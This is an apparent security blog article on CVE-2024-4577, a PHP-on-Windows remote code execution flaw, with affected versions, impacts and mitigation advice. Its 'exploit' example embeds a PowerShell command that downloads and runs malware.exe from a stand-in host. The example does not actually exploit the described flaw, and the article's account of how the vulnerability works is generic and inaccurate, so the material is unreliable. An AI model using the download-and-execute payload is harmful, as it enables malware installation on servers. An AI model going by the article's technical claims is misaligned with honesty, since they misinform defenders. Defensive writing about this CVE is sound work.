Empowering Users Against Cyber Threats & Enhancing Digital Security
Detailed Analysis and Exploitation of PHP Windows Remote Code Execution (CVE-2024-4577)
In the landscape of cybersecurity, vulnerabilities in widely-used software platforms present significant risks. One such vulnerability is CVE-2024-4577, which affects PHP running on Windows systems. This critical flaw enables unauthenticated remote code execution (RCE), allowing attackers to execute arbitrary commands on the server without prior authorization. This article provides an in-depth analysis of the vulnerability, potential impacts, and strategies for exploitation and mitigation.
Overview of CVE-2024-4577
What is PHP?
PHP (Hypertext Preprocessor) is a popular server-side scripting language widely used for web development. It powers millions of websites and web applications around the globe, making it a critical component of the web ecosystem.
Vulnerability Description
CVE-2024-4577 is a severe vulnerability found in specific versions of PHP running on Windows. The flaw arises from improper input handling and can be exploited to execute arbitrary code remotely without authentication. This type of vulnerability is particularly dangerous because it can be exploited over the network, potentially allowing attackers to take control of the affected systems.
Affected Versions
The vulnerability affects the following versions of PHP:
- PHP 8.3.* less than 8.3.8
- PHP 8.2.* less than 8.2.20
- PHP 8.1.* less than 8.1.29
These versions are vulnerable when running on Windows operating systems, and it is crucial for administrators to update to patched versions to mitigate the risk.
Technical Details
How the Vulnerability Works
The vulnerability is rooted in the way PHP processes certain types of input on Windows systems. PHP’s handling of these inputs allows for the execution of arbitrary code if the inputs are crafted in a specific manner. The vulnerability can be exploited through various vectors, including:
- Input Manipulation: By crafting malicious inputs, an attacker can trigger code execution within the PHP environment.
- File Uploads: Exploiting file upload functionalities in web applications to inject and execute malicious code.
- Remote Includes: Using remote file inclusion to pull and execute scripts from a remote server.
Exploit Code Example
The following code snippet demonstrates a simplified example of how an attacker might exploit this vulnerability to execute arbitrary commands:
<?php
// Malicious payload
$payload = 'powershell -NoProfile -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri http://malicious.com/malware.exe -OutFile C:\malware.exe; Start-Process C:\malware.exe"';
// Exploit PHP vulnerability to inject and execute the payload
$exploit = '<?php system("' . $payload . '"); ?>';
// Write the malicious PHP script to the server
file_put_contents('exploit.php', $exploit);
// Trigger the malicious script
include 'exploit.php';
?>
In this example, the system function is used to execute a PowerShell command that downloads and runs a malicious executable from a remote server. This highlights the severity of the vulnerability, as it allows for complete system compromise.
Impact and Risks
System Compromise
The ability to execute arbitrary code on a server can lead to a full system compromise. Attackers can gain complete control over the affected system, allowing them to steal data, modify system configurations, or install additional malware.
Data Breach
Sensitive information stored on the server, including databases and user credentials, can be accessed and exfiltrated by attackers. This can result in significant data breaches, leading to financial loss and reputational damage.
Denial of Service
Malicious code can be used to disrupt the normal operation of the server, leading to denial of service (DoS). This can render web applications unavailable, affecting business operations and user experience.
Mitigation Strategies
Immediate Actions
- Update PHP: Administrators should immediately update to the latest version of PHP that addresses this vulnerability. Patches are available on the PHP official downloads page.
- Review Configurations: Ensure that PHP configurations are secure, including disabling dangerous functions like
exec,shell_exec, andsystem.
Long-term Measures
- Input Validation: Implement robust input validation and sanitization to prevent malicious data from being processed.
- File Integrity Monitoring: Use file integrity monitoring tools to detect unauthorized changes to PHP scripts and configurations.
- Network Security: Deploy network security measures such as firewalls and intrusion detection/prevention systems to block malicious traffic.
Example of a Secure Configuration
; Disable dangerous PHP functions
disable_functions = "exec,passthru,shell_exec,system,proc_open,popen"
; Ensure only trusted IPs can access critical resources
<Directory "/var/www/html/secure">
AllowOverride None
Order Deny,Allow
Deny from all
Allow from 192.168.1.0/24
</Directory>
Conclusion
CVE-2024-4577 is a critical vulnerability that underscores the importance of securing PHP environments, especially on Windows systems. By understanding the mechanics of the vulnerability and implementing robust security measures, administrators can protect their systems from potential exploitation. Always stay updated with the latest security patches and follow best practices to maintain a secure web environment.
Disclaimer: The information provided in this article is for educational purposes only and should not be used for malicious activities. Always ensure you have proper authorization before testing or exploiting any vulnerabilities.
By understanding and addressing vulnerabilities like CVE-2024-4577, we can build a safer and more secure web environment, protecting users and data from malicious threats.
